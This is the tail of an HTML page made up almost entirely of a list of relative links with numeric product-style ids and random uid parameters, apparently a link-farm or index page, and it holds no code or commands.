<li><a href="/?pes=1005002305940874&uid=WaZ8g3iQNg">1005002305940874</a></li>
<li><a href="/?pes=1005002625858830&uid=srMkHRD3l2">1005002625858830</a></li>
<li><a href="/?pes=1005001935737256&uid=LxjfV3lNcV">1005001935737256</a></li>
<li><a href="/?pes=4000223279946&uid=YIqGaDhJaF">4000223279946</a></li>
<li><a href="/?pes=4000724146319&uid=acgY50R1n5">4000724146319</a></li>
<li><a href="/?pes=32933466235&uid=aRlD01NGC3">32933466235</a></li>
<li><a href="/?pes=32846830030&uid=T3aXllMutm">32846830030</a></li>
<li><a href="/?pes=33007560274&uid=XtVSSEjCgo">33007560274</a></li>
<li><a href="/?pes=1005001300323476&uid=YZFgeZw6cB">1005001300323476</a></li>
<li><a href="/?pes=4001291239736&uid=jlArM83NLU">4001291239736</a></li>
<li><a href="/?pes=32893772607&uid=Vq23jHWec3">32893772607</a></li>
<li><a href="/?pes=1005001398982322&uid=cGqqqo3Iyx">1005001398982322</a></li>
<li><a href="/?pes=4001177082583&uid=gbyST0UpFX">4001177082583</a></li>
<li><a href="/?pes=1005002011339866&uid=4z5BfJe3nN">1005002011339866</a></li>
<li><a href="/?pes=4000336395964&uid=nz6PsUPEYj">4000336395964</a></li>
<li><a href="/?pes=33022893206&uid=1Zp0x3PpMq">33022893206</a></li>
<li><a href="/?pes=4000229109833&uid=zYhDvHplrI">4000229109833</a></li>
<li><a href="/?pes=4000538177193&uid=shTLoW7KkY">4000538177193</a></li>
<li><a href="/?pes=1005001567885516&uid=H6OI5Lra2G">1005001567885516</a></li>
<li><a href="/?pes=1005001598379071&uid=VUG3lXC53M">1005001598379071</a></li>
<li><a href="/?pes=1005002048949713&uid=Est07EBzqz">1005002048949713</a></li>
<li><a href="/?pes=4000017939385&uid=DGiAU95PR8">4000017939385</a></li>
<li><a href="/?pes=4001190748233&uid=uQHz8nSSpM">4001190748233</a></li>
<li><a href="/?pes=32880305879&uid=bCSgvh5Rm0">32880305879</a></li>
<li><a href="/?pes=4000860428609&uid=3Z2mDxJxFi">4000860428609</a></li>
<li><a href="/?pes=4001222903779&uid=Zt0DjGNk2m">4001222903779</a></li>
<li><a href="/?pes=4001304900254&uid=EYpUjO4fFM">4001304900254</a></li>
<li><a href="/?pes=4000552896891&uid=ThG6MV36jZ">4000552896891</a></li>
<li><a href="/?pes=4000579003122&uid=5W2hmEcxMU">4000579003122</a></li>
<li><a href="/?pes=1005002704939439&uid=zHcFo1TCiG">1005002704939439</a></li>
<li><a href="/?pes=4000622894004&uid=I2YgWcBljl">4000622894004</a></li>
<li><a href="/?pes=4000592956061&uid=vVVpIQuB9J">4000592956061</a></li>
<li><a href="/?pes=1005001507103971&uid=Y0yHWV0O3w">1005001507103971</a></li>
<li><a href="/?pes=32999133019&uid=EUTb4XmOrL">32999133019</a></li>
<li><a href="/?pes=32979953304&uid=Bb3kAA97At">32979953304</a></li>
<li><a href="/?pes=1005001480128767&uid=fDBEXrlY5h">1005001480128767</a></li>
<li><a href="/?pes=33048429970&uid=t4s0MVFFMR">33048429970</a></li>
<li><a href="/?pes=1005002641271051&uid=zZtLpz9UIy">1005002641271051</a></li>
<li><a href="/?pes=10000169791079&uid=xaNkhPPJcZ">10000169791079</a></li>
<li><a href="/?pes=4000833771612&uid=S2PD3MHbh8">4000833771612</a></li>
<li><a href="/?pes=1005001350986559&uid=9XDF8lsnLw">1005001350986559</a></li>
<li><a href="/?pes=1005001956533673&uid=CXR1hvbO9p">1005001956533673</a></li>
<li><a href="/?pes=1005002277633291&uid=VbrYgzaz5V">1005002277633291</a></li>
<li><a href="/?pes=4000378009664&uid=IEQ5jaDEPm">4000378009664</a></li>
<li><a href="/?pes=33010911847&uid=tXHvCHLnAA">33010911847</a></li>
<li><a href="/?pes=4000930995589&uid=ItkbHcRMYe">4000930995589</a></li>
<li><a href="/?pes=32945429174&uid=s7HYdQAx6y">32945429174</a></li>
<li><a href="/?pes=32851009793&uid=CkBV2Ac6J1">32851009793</a></li>
<li><a href="/?pes=4000116539453&uid=3Vs9tHH4nL">4000116539453</a></li>
<li><a href="/?pes=4000545577337&uid=EPks35JgVE">4000545577337</a></li>
<li><a href="/?pes=4000796243964&uid=eygKvWcQzr">4000796243964</a></li>
<li><a href="/?pes=32891348487&uid=KxHjZjvBpg">32891348487</a></li>
<li><a href="/?pes=4000023775533&uid=krOI1T4pRa">4000023775533</a></li>
<li><a href="/?pes=4000510012951&uid=uffBNhW82h">4000510012951</a></li>
<li><a href="/?pes=1005002171855513&uid=XdCnjdYbRg">1005002171855513</a></li>
<li><a href="/?pes=32656177408&uid=hWoF1lz70G">32656177408</a></li>
<li><a href="/?pes=1005002214280283&uid=M2J9daEZ2a">1005002214280283</a></li>
<li><a href="/?pes=4000029634248&uid=pfBd6UIlEd">4000029634248</a></li>
<li><a href="/?pes=1005001680731286&uid=3H9G98Y7yd">1005001680731286</a></li>
<li><a href="/?pes=33019737664&uid=7WJghVd1Vl">33019737664</a></li>
<li><a href="/?pes=4000345213834&uid=ZccLdu0Dsg">4000345213834</a></li>
<li><a href="/?pes=33019869846&uid=IYQsdXefKW">33019869846</a></li>
<li><a href="/?pes=1005002265062014&uid=oDq9vz7Z96">1005002265062014</a></li>
<li><a href="/?pes=33053062400&uid=gG4RmAKyhJ">33053062400</a></li>
<li><a href="/?pes=4000511803872&uid=UAyxqH0ma0">4000511803872</a></li>
<li><a href="/?pes=1005002543398419&uid=GqHtLPXsaq">1005002543398419</a></li>
<li><a href="/?pes=1005002433710086&uid=nvnOE5iEm6">1005002433710086</a></li>
<li><a href="/?pes=4001294934782&uid=rCrji8yKx6">4001294934782</a></li>
<li><a href="/?pes=4000505565533&uid=Wk2vmoEmd3">4000505565533</a></li>
<li><a href="/?pes=33025072203&uid=CthEEI1pZA">33025072203</a></li>
<li><a href="/?pes=32972459894&uid=KNVxIkaWwo">32972459894</a></li>
<li><a href="/?pes=4000410866580&uid=rEbrwfSjNS">4000410866580</a></li>
<li><a href="/?pes=32832405388&uid=yrlWzpwMvc">32832405388</a></li>
<li><a href="/?pes=1005001841140887&uid=pYUfR3096P">1005001841140887</a></li>
<li><a href="/?pes=1005001786103739&uid=5V6oIzAM5y">1005001786103739</a></li>
<li><a href="/?pes=32813346678&uid=aNNb60YAn9">32813346678</a></li>
<li><a href="/?pes=10000230026679&uid=kSQlBHkxvz">10000230026679</a></li>
<li><a href="/?pes=32955605923&uid=bKVOn7JRyr">32955605923</a></li>
<li><a href="/?pes=4000470117602&uid=ezoYZ1DHZN">4000470117602</a></li>
<li><a href="/?pes=1005001757775565&uid=AO6IIvEx53">1005001757775565</a></li>
<li><a href="/?pes=32859128710&uid=G0HceeKbnT">32859128710</a></li>
<li><a href="/?pes=4001235733822&uid=XJPf09yWaY">4001235733822</a></li>
<li><a href="/?pes=4001050938309&uid=fPWVBJof7L">4001050938309</a></li>
<li><a href="/?pes=1005002168655712&uid=O9Pd7qTtDX">1005002168655712</a></li>
<li><a href="/?pes=32887150786&uid=1uQZEAnCZ6">32887150786</a></li>
<li><a href="/?pes=1005001976067130&uid=Iom8tlitWe">1005001976067130</a></li>
<li><a href="/?pes=1005002380688147&uid=CxWj9nAonG">1005002380688147</a></li>
<li><a href="/?pes=4000817059853&uid=z4EalKscra">4000817059853</a></li>
<li><a href="/?pes=32849021635&uid=zetnnMT2nC">32849021635</a></li>
<li><a href="/?pes=1005001727467209&uid=jNA7yFzroW">1005001727467209</a></li>
<li><a href="/?pes=4000070640486&uid=sMrDgbfJgF">4000070640486</a></li>
<li><a href="/?pes=1005001713361884&uid=PFhgT4p8eX">1005001713361884</a></li>
<li><a href="/?pes=4001276040961&uid=qFRHv2czif">4001276040961</a></li>
<li><a href="/?pes=4001202043526&uid=lM3wVYgYgI">4001202043526</a></li>
<li><a href="/?pes=32885501208&uid=xCSrB6HVcQ">32885501208</a></li>
<li><a href="/?pes=4000278192181&uid=OnJbLAyg0r">4000278192181</a></li>
<li><a href="/?pes=4000479796245&uid=vObU8lxWJv">4000479796245</a></li>
<li><a href="/?pes=1005001757495085&uid=GReE4N7LnW">1005001757495085</a></li>
<li><a href="/?pes=32898157602&uid=lIwkN5Te55">32898157602</a></li>
<li><a href="/?pes=4001127422465&uid=Dyr5EbdiZX">4001127422465</a></li>
<li><a href="/?pes=32793153769&uid=Eb1iE3JYsF">32793153769</a></li>
<li><a href="/?pes=32730268238&uid=c3QGtmGvUg">32730268238</a></li>
<li><a href="/?pes=1005002165977399&uid=aGL80zwkUl">1005002165977399</a></li>
<li><a href="/?pes=1005001580457885&uid=Iuahvs8yzZ">1005001580457885</a></li>
<li><a href="/?pes=32376778613&uid=rlOtmRq4HO">32376778613</a></li>
<li><a href="/?pes=4001275171518&uid=DUXMcEAUUz">4001275171518</a></li>
<li><a href="/?pes=4000882482881&uid=to98WERUOC">4000882482881</a></li>
<li><a href="/?pes=4000361979881&uid=dt1U46yW9P">4000361979881</a></li>
<li><a href="/?pes=1005001329970288&uid=JgvNZXXYec">1005001329970288</a></li>
<li><a href="/?pes=1005002288739717&uid=g9KnpkgLbq">1005002288739717</a></li>
<li><a href="/?pes=4000729499053&uid=3p3s6sPpvH">4000729499053</a></li>
<li><a href="/?pes=1005001686684957&uid=skbHbLu0U9">1005001686684957</a></li>
<li><a href="/?pes=1005001699731317&uid=bPxCyfL22R">1005001699731317</a></li>
<li><a href="/?pes=1005002006470459&uid=iJvhxdl8H7">1005002006470459</a></li>
<li><a href="/?pes=1005001518300318&uid=C4ZOXC8Gfu">1005001518300318</a></li>
<li><a href="/?pes=33022931609&uid=ax4UIKehQX">33022931609</a></li>
<li><a href="/?pes=4000060797644&uid=0vCLweAwxO">4000060797644</a></li>
<li><a href="/?pes=1005002108474301&uid=lyeyWjKRG9">1005002108474301</a></li>
<li><a href="/?pes=4000126365620&uid=ES7LPQFqV7">4000126365620</a></li>
<li><a href="/?pes=4001293756508&uid=DXOnX0X1Zj">4001293756508</a></li>
<li><a href="/?pes=32965564158&uid=qX3Ud0jrV6">32965564158</a></li>
<li><a href="/?pes=1005002141525200&uid=8YsSwESz5A">1005002141525200</a></li>
<li><a href="/?pes=1005002610983910&uid=31VkMpIzgw">1005002610983910</a></li>
<li><a href="/?pes=32718272341&uid=3Jb0Pn3IZd">32718272341</a></li>
<li><a href="/?pes=32986615132&uid=I5Se2T5WVP">32986615132</a></li>
<li><a href="/?pes=32850636793&uid=RbDeG6Dk5h">32850636793</a></li>
<li><a href="/?pes=1005002180306841&uid=1wMWzAFRZN">1005002180306841</a></li>
<li><a href="/?pes=32900287548&uid=kWlR2VrWMw">32900287548</a></li>
<li><a href="/?pes=1005002130697959&uid=rLAPGZ1Gyh">1005002130697959</a></li>
<li><a href="/?pes=1005002084743481&uid=hZj07uPYGO">1005002084743481</a></li>
<li><a href="/?pes=1005002022655945&uid=eetJpTvs72">1005002022655945</a></li>
<li><a href="/?pes=4001185463202&uid=zCX4Q4Has0">4001185463202</a></li>
<li><a href="/?pes=4001058650587&uid=L2685UtjcZ">4001058650587</a></li>
<li><a href="/?pes=32833960102&uid=myxRe1iLxq">32833960102</a></li>
<li><a href="/?pes=32993049249&uid=1Dl324BqXx">32993049249</a></li>
<li><a href="/?pes=1005001434475861&uid=bMCwY1Sfst">1005001434475861</a></li>
<li><a href="/?pes=32976286348&uid=5mU42DpSeg">32976286348</a></li>
<li><a href="/?pes=1005001993414583&uid=0oZUbA0xRf">1005001993414583</a></li>
<li><a href="/?pes=4001172569338&uid=EPUelUbHVk">4001172569338</a></li>
<li><a href="/?pes=4000033324409&uid=uXMMveLi8p">4000033324409</a></li>
<li><a href="/?pes=4000782533571&uid=Bqnz5qTQ8I">4000782533571</a></li>
<li><a href="/?pes=1005001541216874&uid=TbS6oTjYJt">1005001541216874</a></li>
<li><a href="/?pes=32946967623&uid=c1qTDaAB0W">32946967623</a></li>
<li><a href="/?pes=4000926043446&uid=PZRXeshnbC">4000926043446</a></li>
<li><a href="/?pes=33006954469&uid=CMoL5bxoQq">33006954469</a></li>
<li><a href="/?pes=4000280182338&uid=6WFgoyicnY">4000280182338</a></li>
<li><a href="/?pes=33000889923&uid=OY3JRkrXSg">33000889923</a></li>
<li><a href="/?pes=1005001953370058&uid=7X2t0gPPBI">1005001953370058</a></li>
<li><a href="/?pes=4000956865678&uid=od1tZTQmgj">4000956865678</a></li>
<li><a href="/?pes=4001162473466&uid=JYxfiugoh5">4001162473466</a></li>
<li><a href="/?pes=32956073595&uid=54jaQtt62u">32956073595</a></li>
<li><a href="/?pes=33030349506&uid=l0KtRROBhI">33030349506</a></li>
<li><a href="/?pes=4000268968254&uid=J2UYYlAvIF">4000268968254</a></li>
<li><a href="/?pes=1005002084703856&uid=hk1j4KnB1l">1005002084703856</a></li>
<li><a href="/?pes=4000029067009&uid=HxvxpIfG9S">4000029067009</a></li>
<li><a href="/?pes=4000270330408&uid=9u5DC5nT42">4000270330408</a></li>
<li><a href="/?pes=1005002019756012&uid=HCAhVuoGDm">1005002019756012</a></li>
<li><a href="/?pes=4000405631740&uid=InrIE9J6Jw">4000405631740</a></li>
<li><a href="/?pes=1005002171912522&uid=yqW20fzrQk">1005002171912522</a></li>
<li><a href="/?pes=1005001855415889&uid=EwssccTb29">1005001855415889</a></li>
<li><a href="/?pes=1005002431697801&uid=0vuqxAyUvX">1005002431697801</a></li>
<li><a href="/?pes=4000478648157&uid=cY42npH2GQ">4000478648157</a></li>
<li><a href="/?pes=4000192309512&uid=8LQQA2Frtn">4000192309512</a></li>
<li><a href="/?pes=1005001664940959&uid=2Dn68eW3b7">1005001664940959</a></li>
<li><a href="/?pes=4000435014341&uid=T6PwsR2gTM">4000435014341</a></li>
<li><a href="/?pes=32805016799&uid=7HXuVa2og0">32805016799</a></li>
<li><a href="/?pes=1005001264654249&uid=fyzphtVjVx">1005001264654249</a></li>
<li><a href="/?pes=4000393472197&uid=TzAwf11a2L">4000393472197</a></li>
<li><a href="/?pes=1005001582537769&uid=PjpXXFqT6D">1005001582537769</a></li>
<li><a href="/?pes=4001075323272&uid=7m06qEtnk3">4001075323272</a></li>
<li><a href="/?pes=1005002198469185&uid=67yW6Iqsm9">1005002198469185</a></li>
<li><a href="/?pes=4000774796436&uid=93XKmrj664">4000774796436</a></li>
<li><a href="/?pes=32930852488&uid=eRSGOqUCRl">32930852488</a></li>
<li><a href="/?pes=1005002305951954&uid=EDUWBwugi6">1005002305951954</a></li>
<li><a href="/?pes=4000043482921&uid=B1sSR6Cv2C">4000043482921</a></li>
<li><a href="/?pes=1005001566148979&uid=cvnmFvQ5xV">1005001566148979</a></li>
<li><a href="/?pes=1005001665786001&uid=WaFnhZ0BtV">1005001665786001</a></li>
<li><a href="/?pes=1005001830237255&uid=mtAj6RgLOs">1005001830237255</a></li>
<li><a href="/?pes=1005001452834704&uid=i8EhmzrOkG">1005001452834704</a></li>
<li><a href="/?pes=1005001803215741&uid=I0AgRQZ8PZ">1005001803215741</a></li>
<li><a href="/?pes=32816410650&uid=ql6C7Th1D1">32816410650</a></li>
<li><a href="/?pes=4001021916528&uid=AcPJLysxAv">4001021916528</a></li>
<li><a href="/?pes=1005001548268125&uid=Neei3bonba">1005001548268125</a></li>
<li><a href="/?pes=1005001311863705&uid=UjwFwwTN7U">1005001311863705</a></li>
<li><a href="/?pes=4000280357334&uid=PjchSLb8t5">4000280357334</a></li>
<li><a href="/?pes=1005002339304592&uid=Z5OjOUxgzv">1005002339304592</a></li>
<li><a href="/?pes=1005001394436434&uid=tH4Qu8yUnT">1005001394436434</a></li>
<li><a href="/?pes=1005002482737373&uid=n0dHldNGpo">1005002482737373</a></li>
<li><a href="/?pes=4001297304869&uid=WBmk0DUX9E">4001297304869</a></li>
<li><a href="/?pes=1005001770359216&uid=lg1khxRLNT">1005001770359216</a></li>
<li><a href="/?pes=1005001664217813&uid=GmzTZDxkxV">1005001664217813</a></li>
<li><a href="/?pes=32795142889&uid=902sLXOqim">32795142889</a></li>
<li><a href="/?pes=4000120550242&uid=GFmBLoBr6n">4000120550242</a></li>
<li><a href="/?pes=4000918225273&uid=aXMu17nO4k">4000918225273</a></li>
<li><a href="/?pes=33049711073&uid=58Rr9OZOXq">33049711073</a></li>
<li><a href="/?pes=1005002207229296&uid=k6EdglVzeP">1005002207229296</a></li>
<li><a href="/?pes=4001006477946&uid=z7paZUTbk7">4001006477946</a></li>
<li><a href="/?pes=33012738253&uid=6JYJNX7Q7N">33012738253</a></li>
<li><a href="/?pes=32938521883&uid=p4FD12Cb1p">32938521883</a></li>
<li><a href="/?pes=4000124798913&uid=5oGXehk7iD">4000124798913</a></li>
<li><a href="/?pes=33036493359&uid=WwscrVDfMb">33036493359</a></li>
<li><a href="/?pes=1005002069212863&uid=KfltehYeMW">1005002069212863</a></li>
<li><a href="/?pes=1005001879836423&uid=6mhUmD7Qjl">1005001879836423</a></li>
<li><a href="/?pes=1005002715608029&uid=ZhYxQhAwNQ">1005002715608029</a></li>
<li><a href="/?pes=4000525269223&uid=HmC3qOHKOB">4000525269223</a></li>
<li><a href="/?pes=4001254729483&uid=iGDBAatYT2">4001254729483</a></li>
<li><a href="/?pes=4001316201595&uid=7DhcVlD2zr">4001316201595</a></li>
<li><a href="/?pes=1005001685289353&uid=OZmtL4y8Ce">1005001685289353</a></li>
<li><a href="/?pes=1005001657777994&uid=yzWiYPTCgp">1005001657777994</a></li>
<li><a href="/?pes=4000083696365&uid=GKx67ZaIEf">4000083696365</a></li>
<li><a href="/?pes=32929980799&uid=WAO6N2xKi3">32929980799</a></li>
<li><a href="/?pes=4000058682251&uid=rXU4cV4gpO">4000058682251</a></li>
<li><a href="/?pes=4000706750612&uid=FQltYPX2GI">4000706750612</a></li>
<li><a href="/?pes=4000337765974&uid=UhOsTZnnr1">4000337765974</a></li>
<li><a href="/?pes=4001296031239&uid=uzp6EhwctG">4001296031239</a></li>
<li><a href="/?pes=1005002527757080&uid=CQL8jmbku8">1005002527757080</a></li>
<li><a href="/?pes=1005001490613752&uid=GTX1f6If8x">1005001490613752</a></li>
<li><a href="/?pes=1005002529572307&uid=0bsHoQqgEW">1005002529572307</a></li>
<li><a href="/?pes=32853060994&uid=QIhl7He0KY">32853060994</a></li>
<li><a href="/?pes=32829232407&uid=KP5rLApYoy">32829232407</a></li>
<li><a href="/?pes=32600919522&uid=Gq4i5PJLoQ">32600919522</a></li>
<li><a href="/?pes=4000618980672&uid=xKgKnFsYK1">4000618980672</a></li>
<li><a href="/?pes=1005001755967538&uid=qkV5q75mDA">1005001755967538</a></li>
<li><a href="/?pes=4000238340102&uid=XjXJAFz2NL">4000238340102</a></li>
<li><a href="/?pes=33044757598&uid=nNtHj8LZTj">33044757598</a></li>
<li><a href="/?pes=33052955572&uid=yElMvMAUWR">33052955572</a></li>
<li><a href="/?pes=33017794761&uid=yNU01EnR95">33017794761</a></li>
<li><a href="/?pes=4000387859356&uid=HhcNTbQY51">4000387859356</a></li>
<li><a href="/?pes=32617105091&uid=Rpffs84nFJ">32617105091</a></li>
<li><a href="/?pes=4000860745773&uid=oyq9Gd6DG5">4000860745773</a></li>
<li><a href="/?pes=1005001880383317&uid=cY36DihgpJ">1005001880383317</a></li>
<li><a href="/?pes=32780172411&uid=CSITsNRbdx">32780172411</a></li>
<li><a href="/?pes=4001030252729&uid=0Usu76FTDK">4001030252729</a></li>
<li><a href="/?pes=32822929137&uid=0bwb70B8Dg">32822929137</a></li>
<li><a href="/?pes=4000234336748&uid=GVTRNSqvXu">4000234336748</a></li>
<li><a href="/?pes=4001287446759&uid=I8sG1lCiLr">4001287446759</a></li>
<li><a href="/?pes=4000581261002&uid=Fg8VDYrC3x">4000581261002</a></li>
<li><a href="/?pes=1005001924369165&uid=nDxakumCUJ">1005001924369165</a></li>
<li><a href="/?pes=1005001624641353&uid=sAAB66FXSB">1005001624641353</a></li>
<li><a href="/?pes=4000578986830&uid=GhT97D5tCI">4000578986830</a></li>
<li><a href="/?pes=1005001889349715&uid=jtkbelN4wP">1005001889349715</a></li>
<li><a href="/?pes=1005002709871896&uid=DdWQWKx30i">1005002709871896</a></li>
<li><a href="/?pes=33012772890&uid=nuxqEQgPGG">33012772890</a></li>
<li><a href="/?pes=32867339408&uid=qjtUcysPb6">32867339408</a></li>
<li><a href="/?pes=10000166765048&uid=Ji0x2zsMMC">10000166765048</a></li>
<li><a href="/?pes=32965721152&uid=abXIX7boWv">32965721152</a></li>
<li><a href="/?pes=4000592988988&uid=K8lboAk8Rb">4000592988988</a></li>
<li><a href="/?pes=1005001669790658&uid=oyHF1mYE5V">1005001669790658</a></li>
<li><a href="/?pes=4001192252878&uid=kb8mdRkR7b">4001192252878</a></li>
<li><a href="/?pes=32855749351&uid=c6Dd8Ncykc">32855749351</a></li>
<li><a href="/?pes=4000534789838&uid=2ziOqmZ32x">4000534789838</a></li>
<li><a href="/?pes=1005001863216685&uid=bcmcEGRqCi">1005001863216685</a></li>
<li><a href="/?pes=4000099700297&uid=vtzkgADIc0">4000099700297</a></li>
<li><a href="/?pes=4000458705090&uid=oz0rJY0PNw">4000458705090</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
